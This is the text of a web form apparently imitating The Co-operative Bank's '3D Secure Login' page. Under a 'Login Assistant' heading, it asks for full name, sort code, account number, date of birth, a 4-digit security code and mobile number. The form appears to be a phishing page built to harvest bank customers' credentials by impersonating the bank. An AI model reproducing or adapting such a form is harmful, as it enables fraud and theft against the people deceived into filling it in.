 The Co-operative Bank - 3D Secure Login
The co-operative
Internet Banking Login Assistant
Full Name:
Sortcode:
Account Number:
Date of Birth (ddmmyy):
4 Digit Security Code:
Mobile Number:
Clear Submit